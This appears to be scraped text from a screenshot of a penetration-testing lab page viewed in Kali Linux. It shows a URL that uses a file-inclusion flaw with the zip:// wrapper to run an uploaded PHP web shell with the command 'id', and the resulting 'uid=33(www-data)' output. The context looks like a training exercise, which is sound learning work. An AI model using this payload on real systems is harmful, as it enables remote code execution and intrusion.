 94.237.59.180:46877/index.php?language=zip://./profile_images/shell.zip%23shell.php&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Profile Settings Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More